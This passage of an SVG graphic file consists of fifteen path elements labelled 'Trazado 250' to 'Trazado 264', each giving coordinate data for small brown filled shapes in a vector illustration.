    <path id="Trazado_250" data-name="Trazado 250" d="M252.873,307.674a1.29,1.29,0,0,0-.221.059h-.058l-.175.046-.036.012-.034.011-.093.023-.07.024-.036.011-.034.012-.034.011-.036.012-.034.011-.046.012-.058.023-.036.012-.034.012-.036.011-.034.011-.07.024-.094.034-.058.024-.093.034-.046.024-.036.012-.057.023-.048.023-.034.012-.07.034-.034.012-.048.023-.056.024-.07.035-.046.023-.082.035-.034.022-.058.024-.058.034-.048.024-.046.035-.036.024-.046.023-.046.011-.081.047-.082.047-.058.034-.058.035-.034.023-.058.035-.024.035-.048.012-.035.023-.034.023-.024.035-.046.012-.022.034-.036.024-.046.034-.048.035-.045.035-.048.035-.046.035-.036.023-.045.023-.048.058-.082.07-.08.069-.036.012-.117.128-.221.209-.082.093-.058.07-.058.069-.022.036-.012.034-.046.035-.022.035-.036.046-.012.035-.036.058-.033.023-.014.047-.022.035-.036.058-.022.034-.036.058-.022.035-.024.047-.024.046-.022.035-.024.058-.022.035-.024.058-.035.07-.012.034-.024.046-.012.036-.034.081-.034.105-.036.106-.01.034-.012.036-.012.034-.034.129-.012.058a.7.7,0,0,0-.046.222.6.6,0,0,1,.081.046l.036.023.058.011.034.024.034.012.046.023.048.023.035.012.046.023.07.023.093.035.036.012.034.011.036.012.127.035.048.011.07.012.058.011.058.012.1.012a1.337,1.337,0,0,0,.442,0h.094l.129-.024.058-.011.046-.012.07-.024.034-.011.048-.011.093-.035.082-.035.068-.035.048-.023.046-.023.046-.035.058-.024.058-.034.035-.023.036-.023.034-.024.024-.035.034-.023.06-.046.046-.035.081-.07.129-.117.034-.023.07-.058.14-.152.058-.07.058-.071.046-.058.046-.058.034-.046.036-.046.034-.046.024-.035.012-.035.036-.035.022-.035.022-.035.024-.035.022-.035.024-.035.024-.035.01-.046.036-.058.035-.058.036-.058.024-.035.034-.047.024-.034.01-.047.024-.046.024-.035.022-.047.024-.047.022-.047.024-.046.024-.046.022-.047.046-.093.024-.058.024-.046.046-.093.012-.035.022-.058.024-.046.012-.035.022-.046.012-.035.024-.046.024-.07.022-.047.022-.069.024-.058.034-.094.036-.094.012-.035.024-.058.068-.21.024-.07.01-.034.014-.035.01-.035.012-.035.012-.046.01-.035.014-.035.01-.034.048-.164.022-.094A.628.628,0,0,0,252.873,307.674Z" transform="translate(-103.527 -125.868)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_251" data-name="Trazado 251" d="M319.456,302.857a1.585,1.585,0,0,0,.01.4v.152l.012.14.012.117.012.1.012.07.01.093.012.082.012.082.012.058.035.209.024.106.022.117.012.046.012.047.012.047.012.058.01.035.012.047.012.046.012.047.034.128.012.035.012.035.01.035.024.081.046.14.034.105.106.268.022.047.014.035.022.046.012.035.024.046.022.059.036.07.022.047.022.047.024.046.024.047.036.046.022.035.024.07.045.081.024.035.024.046.022.035.024.035.034.058.036.023.012.046.022.035.024.035.034.047.036.023.022.035.024.034.012.035.046.035.046.058.046.058.058.07.141.151.058.07.1.116.153.14.07.059.058.046.046.035.058.046.035.012.036.023.034.023.024.035.034.023.034.024.036.023.035.023.046.012.036.023.058.035.081.046.036.023.046.024.048.023.068.035.048.023.046.023.046.023.058.023.058.024.046.023c.031.025.063.02.094.035l.057.023.036.011.058.024.081.023.058.023.048.012.082.023c.041-.034.019-.086.034-.14.026-.093.031-.212.058-.3v-.093l.01-.094.014-.081.01-.129.012-.152.022-.28v-.128a.49.49,0,0,0,0-.245c-.017-.064.005-.165-.01-.221v-.164l-.012-.116-.012-.117-.01-.07-.014-.07-.01-.07-.012-.07-.012-.046-.01-.046-.012-.058-.012-.047-.012-.046-.012-.035-.024-.093-.022-.058-.022-.081-.048-.128-.024-.058-.022-.058-.022-.047-.014-.035-.034-.07-.022-.046-.024-.046-.036-.047-.022-.035-.024-.069-.034-.058-.034-.058-.024-.035-.024-.035-.022-.035-.024-.035-.035-.023-.036-.047-.034-.047-.046-.058-.058-.069-.07-.082-.024-.046-.117-.1-.058-.071-.1-.092-.08-.07-.072-.058-.046-.034-.046-.036-.046-.034-.058-.024-.036-.023-.022-.035-.036-.023-.034-.023-.034-.023-.036-.023-.046-.012-.058-.035-.058-.035-.058-.035-.035-.024-.048-.023-.046-.023-.046-.023-.048-.023-.046-.024-.046-.023-.046-.023-.046-.024-.07-.034-.036-.012-.069-.034-.036-.012-.058-.024-.082-.034-.033-.012-.094-.034-.058-.024-.092-.034-.072-.024-.068-.023-.07-.023-.036-.012-.034-.012-.036-.011-.034-.012-.046-.011-.034-.012-.036-.012-.093-.023A.765.765,0,0,0,319.456,302.857Z" transform="translate(-161.056 -121.996)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_252" data-name="Trazado 252" d="M177.877,303.179l.036.011.046.024.046.023.034.023.07.035.046.023.036.011.093.047.036.012.082.035.069.023.07.023.036.012.034.011.034.011.048.012.046.012.035.012.046.011.07.011.058.012.058.012.082.011.117.012.269.011a2.126,2.126,0,0,0,.686-.093h.058l.084-.024.033-.011.036-.011.048-.012.093-.035.058-.023.058-.023.046-.024.034-.011.048-.024.035-.011.092-.047.07-.035.082-.047.081-.047.036-.022.058-.036.058-.034.022-.035.048-.012.024-.034.034-.023.046-.035.036-.023.045-.036.048-.034.058-.047.058-.046.046-.035.036-.023.093-.094.151-.14a2.313,2.313,0,0,0,.257-.268l.081-.07.058-.07a.261.261,0,0,0,.048-.081l-.619-.186-.117-.012-.046-.012-.046-.011-.129-.023-.058-.012-.139-.023-.082-.012-.07-.011-.094-.012-.29-.023-.165-.012a1.4,1.4,0,0,0-.35-.011l-.163.011-.245.023-.444.093-.035.012-.034.011-.036.012-.034.012-.036.011-.093.035-.082.035-.068.035-.048.023-.046.023-.046.023-.034.023-.058.035-.036.023-.022.036-.036.022-.046.036-.07.058-.128.117-.1.093-.058.07-.012.035-.024.035-.034.023-.024.035-.01.035-.036.035-.012.047-.046.081-.034.069-.024.036-.012.034-.022.047-.024.057-.012.036A.216.216,0,0,0,177.877,303.179Z" transform="translate(-47.254 -120.964)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_253" data-name="Trazado 253" d="M291.7,300.422l-.012.034-.024.035-.022.035-.024.035-.024.035-.034.023-.012.046-.022.035-.024.035-.034.023-.012.046-.024.035-.022.035-.034.035-.014.046-.022.035-.034.058-.048.082-.046.08-.024.036-.034.046-.024.035-.022.046-.012.047-.024.046-.034.07-.035.034-.012.058-.034.035-.014.058-.022.047-.022.046-.036.07-.01.034-.036.07-.012.035-.022.047-.014.035-.022.058-.022.046-.024.071-.034.093-.036.093-.046.128-.012.034-.012.035-.012.035-.012.035-.046.152-.034.129-.036.152-.01.034-.012.058c-.022.069-.038.154-.058.222v.081c-.02.072-.025.172-.046.245l-.012.292-.012.117a1.342,1.342,0,0,0,.012.315l.012.28.012.093.01.058.012.07.012.058.012.058.012.047.01.047.012.058.012.034.012.035.01.047.012.035.012.035.012.035.012.035.022.069.024.047.022.07.058.128.024.047.024.046.024.047.034.034.024.07.045.082.026.035.022.035.024.035.022.035.022.034.026.035.032.023.036.047.036.046.046.058.058.07.1.117.128.14.058.07.127.117.036.012.035.046.058.046.058.047.058.046.036.011.034.024.034.023.048.035.024.035.034.023.034.012.048.023.022.035.046.011.048.035.046.023.058.035.035.023c.015.022.02.021.046.023l.036-.1.022-.07.024-.058.034-.093.024-.07.024-.07.024-.058.044-.152.014-.046.01-.035.012-.035.046-.175.012-.046.022-.105.014-.035.01-.059.012-.057.012-.058.01-.047.014-.058.01-.07.012-.07.012-.057.024-.175.01-.082.012-.094.012-.116.01-.129.014-.175.01-.316a.962.962,0,0,0,0-.315l-.01-.431-.014-.14-.01-.117-.024-.187-.01-.093-.014-.082-.01-.069-.012-.058-.022-.152-.024-.117c-.036-.115-.057-.251-.093-.362l-.014-.1c-.094-.274-.156-.575-.268-.828l-.024-.106-.034-.094-.024-.058-.022-.058-.012-.035-.024-.046-.022-.058-.012-.035-.024-.058-.022-.046-.024-.058-.034-.07-.012-.035-.034-.07-.024-.046-.024-.047-.022-.058-.046-.092-.024-.035-.024-.047-.024-.046-.022-.046-.046-.082-.024-.034-.024-.047-.022-.035C291.717,300.425,291.748,300.435,291.7,300.422Z" transform="translate(-137.596 -120.039)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_254" data-name="Trazado 254" d="M202.337,299.047c-.037.03-.271,0-.338.022s-.158.028-.221.047h-.07l-.211.047-.082.023-.081.023-.036.012-.034.011-.082.024-.044.023-.048.011-.058.024-.058.023-.07.035-.034.011-.058.023-.046.024-.048.023-.047.023-.046.023-.082.047-.081.046-.082.046-.034.024-.036.023-.058.035-.022.034-.058.024-.034.023-.024.035-.048.034-.045.035-.048.035L199.9,300l-.058.046-.094.082-.221.21-.221.21-.07.082-.082.093-.012.034-.036.024-.046.058-.022.035-.022.046-.036.023-.036.046-.034.047-.024.035-.034.047-.024.034-.034.047-.024.035-.022.035-.024.035-.022.035-.024.035a.161.161,0,0,0-.034.092c.086.033.175.081.255.117h.036l.127.047.13.047.091.034.036.012.036.012.034.011.046.012.036.011.034.012.034.012.1.022.036.012.046.012.046.012.058.011.048.012.046.011.069.012c.091.027.211.032.3.058h.129l.128.012.386.011.243-.023.095-.011.07-.012.058-.012.058-.011.046-.012.046-.012.141-.034.034-.012.107-.035.046-.023.069-.023.084-.035.068-.035.081-.035.036-.023.048-.023.046-.024.035-.023.082-.046.034-.023.034-.024.024-.034.058-.023.034-.023.036-.047.058-.047.058-.046.116-.1.069-.058.106-.094.093-.1.07-.081.034-.047.048-.058.034-.046.012-.035.024-.035.022-.035.036-.024.022-.035.024-.035.012-.047.034-.023.012-.046.046-.082.046-.082.024-.034.022-.047.036-.035v-.034l.022-.047.024-.047.024-.047.034-.07.012-.034.022-.047.012-.035.024-.046.022-.07a.7.7,0,0,0,.082-.245l-.093-.047-.07-.011-.1-.035-.233-.07-.117-.023-.048-.012-.058-.011-.058-.012-.151-.023-.081-.011-.13-.013c-.056-.015-.156.007-.221-.011A1.386,1.386,0,0,0,202.337,299.047Z" transform="translate(-63.944 -118.932)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_255" data-name="Trazado 255" d="M380.1,298.734c-.035.028-.112,0-.163.011l-.175.012-.117.011-.106.012-.068.012-.082.011-.093.011c-.139.042-.309.053-.444.094h-.07l-.046.011-.046.012-.058.012-.046.011-.058.012-.034.011-.153.035-.036.012-.045.011-.048.012-.082.023-.092.023-.117.035-.151.047-.036.011-.034.012-.034.011-.036.012-.046.012-.128.046-.036.012-.069.023-.094.035c-.07.043-.11.035-.139.07l.081.081.082.07.081.07.036.023.036.035.058.046.033.024.036.011.035.047.048.034.046.035.046.035.036.012.034.023.036.023.022.034.036.012.058.035.022.035.047.012.024.034.035.024.034.011.048.023.022.035.047.012.036.023.034.023.036.035.047.012.058.035.048.035.068.035.034.023.048.023.069.036a6.387,6.387,0,0,0,1,.454l.082.012.036.012.034.011.128.035.047.011.094.024.093.023.058.012.129.023.069.011.084.012.1.012.093.011.163.011a1,1,0,0,0,.351,0h.149l.094-.011.35-.058.094-.023.127-.035.036-.012.034-.011.036-.012.068-.023.094-.035.046-.023.034-.012.072-.034.035-.013.068-.034.072-.035.044-.023.036-.024.046-.034.036-.024.034-.023.046-.011.036-.023c.065-.061.091-.033.093-.129-.024-.026-.009-.056-.022-.093l-.012-.035-.012-.046-.012-.035-.012-.046-.034-.093-.024-.058-.022-.058-.036-.07-.022-.058-.046-.081-.036-.058-.022-.035-.036-.058-.036-.047-.034-.023-.024-.035-.01-.034-.058-.047-.107-.117-.045-.058-.072-.058-.034-.011-.034-.024-.036-.046-.034-.023-.036-.012-.046-.023-.058-.035-.081-.047-.036-.023-.058-.024L381.8,299l-.058-.024-.093-.034-.1-.035-.034-.012-.036-.012-.036-.011-.1-.023-.036-.012-.058-.011c-.051-.017-.134-.032-.187-.047h-.082l-.093-.012-.151-.011A2.807,2.807,0,0,0,380.1,298.734Z" transform="translate(-207.408 -118.677)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_256" data-name="Trazado 256" d="M348.56,294.841l.082.187.034.069.048.082.046.082.022.034.036.058.034.058.024.035.022.035.024.035.024.035.022.035.024.034.022.035.024.035.034.023.024.035.034.047.036.046.034.047.034.047.046.058.058.069.036.047.012.035.069.058a2.531,2.531,0,0,0,.281.3l.209.222.106.093.035.023.034.034.07.059.036.023.046.023.024.035.034.012.034.023.024.035.034.023.046.035.036.023.036.011.034.035.034.023.034.024.036.011.046.023.082.047.082.047.034.022.046.024.046.023.048.023.046.024.046.023.07.034.034.012.046.023.036.012.036.012.117.046.5.164h.058l.046.011.07.012.058.012.069.011.211.023a3.825,3.825,0,0,0,.84,0h.129l.151-.023a.571.571,0,0,0-.024-.2v-.094l-.01-.07-.012-.058-.012-.047-.01-.058-.059-.175-.014-.082-.022-.058-.012-.046-.024-.047-.022-.07-.036-.069-.022-.058-.024-.047-.035-.034-.012-.046-.024-.047-.022-.035-.036-.058-.022-.035-.024-.035-.022-.034-.036-.024-.022-.034-.024-.035-.024-.047-.058-.047-.128-.14-.022-.047-.139-.128-.082-.07-.058-.046-.046-.035-.036-.023-.046-.036-.046-.011-.024-.035-.046-.011-.022-.035-.048-.012-.036-.023-.046-.023-.034-.023-.046-.035-.034-.023-.058-.012-.036-.023-.058-.024-.046-.023-.058-.023-.047-.023-.06-.023-.045-.023-.072-.024-.127-.046-.141-.046-.07-.024-.034-.012-.046-.011-.036-.012-.046-.011-.047-.012-.082-.023-.046-.011-.209-.047-.689-.117h-.153l-.1-.012-.175-.011-.317-.012a.825.825,0,0,0-.3,0h-.141Z" transform="translate(-184.457 -115.531)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_257" data-name="Trazado 257" d="M397.148,293.557l.187.187.034.047.094.081.069.058.07.058.048.036.046.034.046.035.047.035.036.023.046.035.034.023.036.023.034.024.036.023.046.011.034.024.058.035.058.034.082.046.034.024.046.023.048.023.046.024.071.035.058.023.046.023.036.012.045.023.072.023.044.023.048.012.141.047.034.012.082.023.058.012.046.011.058.012.058.011.081.012.1.012.165.011.187.012.163-.012.093-.011.082-.012.046-.012.058-.011.046-.012.046-.011.036-.012.034-.012.082-.023.058-.023.058-.023.046-.023.058-.024.046-.023.072-.035.046-.023.035-.023.082-.047.034-.023.034-.023.036-.024a.408.408,0,0,0-.058-.1l-.024-.035-.012-.047-.022-.035-.024-.035-.022-.035-.036-.046-.034-.023-.082-.093-.046-.069-.1-.095-.058-.046-.048-.035-.034-.024-.036-.011-.032-.035-.036-.023-.048-.012-.058-.035-.046-.023-.046-.023-.034-.012-.048-.024-.058-.022-.093-.036-.034-.011-.034-.011-.036-.012-.046-.011-.046-.013-.036-.011-.046-.011-.07-.012-.058-.011-.058-.012-.068-.012-.094-.011-.1-.012-.152-.012-.175-.011a1.848,1.848,0,0,0-.444.023h-.163l-.1.012-.093.011-.07.012-.082.012c-.079.023-.18.035-.257.058h-.069l-.048.011-.1.023-.048.011-.046.013-.046.011-.093.023A1.329,1.329,0,0,1,397.148,293.557Z" transform="translate(-223.514 -114.294)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_258" data-name="Trazado 258" d="M321.326,291.232c-.005.014-.019.022-.012.046l.012.035.024.047.022.058.034.07.024.046.012.035.022.046.026.047.022.046.022.047.024.046.034.071.024.034.024.047.034.07.024.035.034.047.024.035.024.069.022.035.036.034.01.036.034.069.024.035.024.035.036.058.022.035.034.058.036.023.01.035.036.035.022.058.024.035.036.023.022.058.024.035.034.023.034.046.036.047.046.058.034.046.048.058.058.07.058.07.081.093.082.093.022.035.153.151.1.117.129.117.082.069.07.058.046.035.047.035.058.046.034.024.048.035.034.024.034.011.036.035.036.023.034.023.046.012.046.035.07.035.036.023.046.023.046.024.047.022.046.024.07.035.036.011.046.024.069.023.046.023.036.011.034.012.036.011.036.012.035.012.046.012.036.011.034.011.046.012.1.024.058.011.151.024a1.757,1.757,0,0,0,.444.034h.187l.129-.011c.087-.026.207-.033.292-.059h.058l.1-.024.036-.012.046-.011.046-.011.034-.012.036-.012.036-.012.034-.011.046-.012.094-.034.058-.023.058-.024.034-.011.047-.023.058-.024.07-.034.046-.024.046-.023.036-.012.058-.035.046-.023.046-.035.034-.023.07-.023.034-.023.036-.035.034-.023.036-.012c-.029-.05-.008-.047-.022-.081l-.014-.035-.034-.081-.036-.07-.022-.058-.024-.046-.022-.046-.024-.036-.034-.046-.024-.035-.022-.069-.036-.058-.022-.035-.024-.035-.022-.035-.024-.035-.034-.023-.024-.035-.024-.035-.01-.035-.036-.023-.046-.058-.058-.07-.092-.1-.072-.082-.117-.128-.117-.105-.081-.07-.058-.046-.058-.046-.046-.035-.036-.024-.046-.034-.058-.023-.034-.024-.024-.034-.046-.012-.024-.035-.046-.011-.034-.024-.058-.034-.082-.047-.082-.047-.034-.022-.048-.024-.046-.023-.046-.023-.047-.023-.046-.023-.048-.024-.058-.023-.047-.023-.058-.023-.046-.024-.059-.023-.046-.024-.07-.022-.046-.023-.107-.035-.127-.047-.07-.023-.036-.011-.034-.012-.036-.012-.033-.011-.048-.012-.117-.035-.034-.011-.036-.012-.093-.023-.046-.012-.036-.011-.046-.012-.1-.024-.093-.022-.165-.036-.185-.034c-.125-.038-.293-.045-.422-.082l-.185-.011-.082-.012-.107-.011-.117-.012-.127-.012h-.036l-.1-.011-.187-.012-.279-.011A2.195,2.195,0,0,0,321.326,291.232Z" transform="translate(-162.554 -112.645)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_259" data-name="Trazado 259" d="M232.831,290.284a.885.885,0,0,1-.2-.035h-.082l-.1-.011-.128-.012-.128-.012-.256-.011-.1-.012a2.208,2.208,0,0,0-.317.012h-.221c-.043.016-.111,0-.163.011l-.129.012-.1.012-.163.023-.08.011-.07.012-.046.012-.142.023-.046.011-.046.012-.058.012-.046.011-.058.012-.034.011-.094.024-.034.011-.036.012-.127.035-.141.046-.129.046-.094.036-.045.022-.036.012-.058.024-.046.022-.058.024-.048.023-.046.023-.046.024-.046.023-.046.023-.048.023-.034.024-.046.034-.036.024-.046.011-.082.047-.035.023-.036.022-.058.036-.022.035-.036.023-.058.023-.032.023-.026.035-.046.035-.046.035-.046.035-.07.058-.046.035-.047.024-.082.093-.151.14-.163.152-.014.035-.081.07-.058.07-.058.069-.046.058-.036.047-.035.046-.034.047-.024.034-.034.047-.024.035-.012.034-.034.035-.024.035-.022.035-.012.047-.036.047-.034.046-.024.035-.01.046-.048.082-.034.058-.024.047-.024.047-.022.046-.022.046-.024.047-.024.046-.01.035-.024.035-.024.058-.024.046-.01.035-.024.058-.034.082c.045.03.081.009.127.023s.136.031.189.047h.081l.082.011.08.012.095.012.117.011c.038,0,.034.012.034.012h.177a1.643,1.643,0,0,0,.372.011h.209l.163-.011.142-.012.091-.011.07-.012.082-.012.07-.011.07-.012.1-.023.058-.012.046-.011.036-.012.058-.011.593-.2.048-.023.034-.011.058-.024.048-.023.068-.035.036-.012.046-.022.07-.035.034-.023.046-.036.036-.022.046-.024.046-.012.058-.034.036-.024.034-.034.036-.024.045-.011.036-.023.036-.024.034-.023.036-.023.034-.023.024-.035.034-.023.046-.035.046-.035.046-.035.07-.058.034-.023.036-.011.058-.07.081-.07.036-.023.106-.1.081-.07.2-.186.13-.141.081-.093.058-.07.046-.057.046-.058.048-.058.034-.047.034-.047.036-.046.012-.034.022-.035.024-.035.022-.035.036-.023.022-.035.014-.035.034-.035.024-.034.022-.035.022-.036.014-.046.022-.035.036-.058.034-.058.034-.058.024-.036.024-.046.022-.046.022-.035.024-.047.024-.046A.532.532,0,0,0,232.831,290.284Z" transform="translate(-86.458 -111.814)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_260" data-name="Trazado 260" d="M361.64,288.082c-.041.033-.139-.005-.2.011l-.139.012-.118.012-.092.012-.094.011-.7.117-.1.023-.048.012-.058.012-.034.011-.153.035-.034.012-.058.011c-.094.03-.2.073-.3.094l.233.245.117.1.092.082.058.046.07.058.06.046.058.047.044.035.048.035.046.034.046.035.035.012.036.022.036.024.034.023.024.035.046.012.022.035.036.023.034.011.046.024.036.023.034.023.058.035.034.023.036.023.046.024.081.046.036.023.048.023.045.024.048.022.057.036.07.034.036.012.036.035h.034l.069.035.036.011.058.023.046.023.035.012.06.023.093.035.1.035.036.012.068.023.036.011.081.024.048.011.093.024.034.011.058.012.175.035.082.011.107.011.117.013.139.011a.825.825,0,0,0,.3,0h.129l.1-.011.4-.07.432-.141.082-.034.069-.035.058-.024.036-.023.058-.023.036-.023.046-.035.035-.023.046-.012.036-.023.058-.035.034-.023.046-.047c.015-.008.051-.008.058-.023-.028-.042-.007-.03-.022-.058l-.012-.035-.046-.082-.024-.035-.034-.058-.024-.035-.024-.036-.022-.034-.036-.024-.034-.046-.046-.058-.058-.07-.024-.047-.092-.081-.058-.069-.106-.094-.058-.046-.045-.035-.036-.023-.048-.035-.033-.023-.036-.012-.048-.023-.058-.035-.033-.023-.048-.035-.036-.023-.046-.011-.068-.035-.036-.012-.069-.035-.07-.024-.058-.023-.094-.035-.034-.011-.034-.012-.036-.012-.036-.012-.093-.022-.046-.012-.036-.012-.046-.012-.058-.011-.1-.023-.07-.012c-.064-.019-.158-.027-.221-.046l-.233-.012-.175-.012A4.544,4.544,0,0,0,361.64,288.082Z" transform="translate(-193.255 -110.113)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_261" data-name="Trazado 261" d="M256.02,292.153a2.731,2.731,0,0,0,.515-.058h.082l.081-.012.058-.012.046-.012.211-.046.093-.023.034-.011.036-.012.048-.012.046-.011.093-.035.07-.024.093-.034.048-.024.034-.011.058-.023.069-.035.048-.023.035-.012.048-.023.034-.023.046-.024.07-.035.081-.047.058-.035.036-.023.058-.035.022-.034.048-.012.046-.035.024-.035.035-.023.046-.035.058-.046.07-.058.082-.07.139-.128.036-.023.082-.069.1-.117.024-.035.082-.082.058-.07.024-.035.022-.046.036-.023.034-.047.034-.046.024-.058.024-.035.034-.023.024-.035.01-.035.024-.046.024-.036.022-.034.046-.082.048-.082.046-.081.022-.035.024-.046.024-.046.022-.047.024-.047.022-.046.024-.046.022-.058.036-.07.012-.034.022-.047.012-.035.036-.082.022-.07.024-.047.034-.1.012-.034.012-.035.01-.035.014-.035.01-.035.012-.034.022-.07.014-.047.01-.035.024-.082.01-.046.014-.058.012-.047.01-.034.012-.058.024-.117a.888.888,0,0,0,.044-.257c-.037.023-.067.01-.1.023l-.048.012-.046.011-.046.012-.048.012-.034.012-.093.022-.036.012-.034.012-.129.034-.151.047-.058.023-.082.024-.129.046-.1.034-.046.024-.071.023-.036.012-.058.023-.034.012-.046.023-.036.011-.058.024-.046.023-.035.011-.046.024-.036.011-.07.035-.034.012-.093.046-.036.012-.07.034-.047.024-.046.023-.048.023-.046.023-.046.023-.034.024-.048.023-.068.035-.082.046-.08.047-.036.023-.035.023-.036.035-.046.012-.034.023-.034.023-.036.023-.034.024-.036.023-.034.022-.024.036-.036.022-.044.036-.046.035-.048.034-.058.047-.058.046-.07.058-.082.07-.046.023-.1.117-.129.117-.081.093-.058.07-.046.058-.036.046-.022.035-.036.047-.012.046-.024.035-.022.035-.022.034-.036.035-.022.07-.036.058-.036.069-.01.035-.034.07-.024.07-.024.047-.01.046-.014.035-.01.035-.012.035-.012.046-.01.046-.014.047-.01.047-.024.163-.01.1-.014.152a.271.271,0,0,0-.01.117l.01.164.014.1Z" transform="translate(-110.011 -109.997)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_262" data-name="Trazado 262" d="M191.616,285.435c-.026.02-.069,0-.106.011l-.081.012-.082.012-.058.011-.048.012-.058.011-.045.012-.046.012-.036.011-.036.012-.035.011-.046.012-.129.047-.058.023-.058.024-.046.023-.036.012-.034.035h-.034l-.048.024-.046.023-.046.023-.082.046-.082.047-.034.023-.034.023-.058.035-.024.035-.046.011-.022.036-.036.022-.046.036-.036.022-.034.024-.036.012-.034.046-.034.023-.048.024-.034.046a4.131,4.131,0,0,0-.513.478l-.093.082-.048.07-.068.058-.084.093-.058.07-.022.034-.024.047-.058.047-.058.07-.012.035a.746.746,0,0,0,.094.058l.022.035.036.023.048.035.033.023.036.024.034.022.036.024.046.012.024.034.068.024.058.034.036.024.046.023.046.023.046.023.036.023.058.024.07.034.034.012.07.035.034.011.058.024.094.035.07.023.034.011.034.012.036.012.036.011.045.011.036.013.046.011.048.012.151.034.07.012c.064.019.158.028.221.047h.117l.187.011.386.012.185-.012.14-.011.153-.024.081-.011.069-.012.118-.023.047-.012.058-.011.139-.036.048-.011.081-.023.082-.023.034-.012.036-.011.046-.012.034-.012.094-.035.07-.023.058-.023.034-.012.093-.034.072-.035.068-.024.048-.023.058-.023.069-.035.048-.023.045-.023.036-.012.036-.023.058-.023.058-.035.046-.023.046-.035.034-.023.07-.024.082-.046.081-.046.036-.023.058-.035.036-.023.032-.024.058-.034.026-.035.046-.012.022-.035.036-.011.034-.036.046-.034.036-.024.046-.034.046-.035c.029-.027.045-.007.058-.058-.026-.05-.048-.039-.07-.069l-.035-.047-.012-.035-.07-.058-.01-.035-.117-.1-.211-.222-.094-.081-.07-.058-.069-.058-.046-.035-.048-.034-.046-.036-.034-.022-.046-.036-.036-.022-.035-.024-.036-.023-.034-.023-.048-.012-.058-.035-.058-.035-.045-.023-.036-.023-.046-.023-.048-.023-.044-.024-.072-.035-.034-.012-.046-.023-.374-.14h-.046l-.046-.012-.046-.012-.058-.011-.06-.012-.069-.011-.094-.012-.1-.012Z" transform="translate(-55.905 -107.991)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_263" data-name="Trazado 263" d="M381.49,283.826c-.034.03-.151.01-.209.012l-.4.035-.094.012-.093.011-.082.012-.057.011-.082.012c-.094.027-.211.041-.3.07h-.058l-.036.011-.058.011-.093.024-.046.012-.046.011-.047.012-.048.011-.034.012-.046.012-.036.011-.082.035.2.21.106.093.081.069.07.058.058.047.058.046.058.046.036.012.033.024.036.022.048.036.022.034.058.024.036.022.022.036.046.011.034.024.036.023.034.023.058.035.046.034.07.035.082.047.034.023.048.023.046.023.046.023.046.024.048.023.046.023.046.023.058.023.046.024.07.023.046.023.106.035.058.023.081.024.117.034.036.012.046.012.046.011.046.012.1.023.07.012.082.011.094.012.091.011h.036l.432.012.093-.012.082-.011.081-.012.058-.011.058-.012.094-.023.047-.012.034-.011.036-.012.081-.024.128-.046.082-.034.07-.036.058-.023.034-.023.046-.023.048-.023.046-.024.034-.023.058-.035.036-.023c.051-.049.079-.039.093-.094-.034-.029-.036-.063-.058-.1l-.034-.035-.012-.047-.024-.034-.022-.035-.024-.035-.034-.023-.036-.047-.058-.069-.117-.129-.1-.117-.07-.058-.046-.035-.036-.011-.035-.024-.046-.035-.036-.035-.044-.012-.048-.034-.047-.035-.048-.012-.046-.023-.07-.035-.033-.011-.048-.024-.07-.023A4.055,4.055,0,0,0,381.49,283.826Z" transform="translate(-209.362 -106.698)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_264" data-name="Trazado 264" d="M297.116,281.27v.584l.012.116.012.2.012.117c.022.076.024.182.046.256l.012.164.022.117.012.07.012.046.012.046.01.058.012.058.012.047.012.046.012.047.012.046.012.046.045.164.014.035.01.035.012.035.012.034.012.035.034.105.036.093.022.046.024.07.022.046.012.035.024.058.022.046.024.046.024.047.022.047.024.046.022.046.036.047.022.034.024.07.034.058.024.035.034.058.024.035.024.034.024.036.022.034.036.024.022.035.036.046.044.058.048.058.069.082.175.187.14.152.082.069.046.035.058.046.036.024.046.034.034.024.046.034.034.024.048.012.046.034.07.035.036.023.044.024.072.034a3.654,3.654,0,0,0,.827.315l.561.093a.3.3,0,0,1,.046-.082l.024-.035.012-.046.046-.093.012-.035.022-.046.024-.07.022-.058.012-.034.012-.036.012-.034.012-.046.024-.094.01-.058.012-.046.012-.093.024-.408-.024-.233-.034-.164-.014-.046-.022-.081-.012-.035-.012-.046-.046-.129-.034-.093-.024-.047-.024-.057-.022-.047-.024-.046-.022-.047-.024-.034-.024-.047-.022-.046-.036-.058-.034-.058-.024-.035-.022-.035-.024-.035-.022-.035-.024-.034-.034-.024-.024-.034-.024-.036-.01-.034-.046-.035-.026-.035-.01-.035-.048-.035-.058-.07a2.465,2.465,0,0,0-.291-.315l-.209-.222-.1-.094-.07-.058-.036-.012-.044-.058-.036-.011-.036-.023-.044-.058-.048-.035-.046-.035-.046-.035-.048-.035-.034-.023-.046-.035-.058-.023-.036-.023-.022-.035-.046-.011-.024-.035-.046-.012-.024-.035-.046-.012-.058-.034-.035-.023-.058-.035-.058-.035-.082-.046-.036-.024-.045-.034-.036-.024-.046-.023-.048-.012-.068-.034-.048-.024-.045-.023-.048-.023-.058-.023-.046-.023-.129-.058-.034-.012-.129-.046-.141-.047A1.146,1.146,0,0,0,297.116,281.27Z" transform="translate(-143.104 -104.643)" fill="#80663b" fill-rule="evenodd"/>
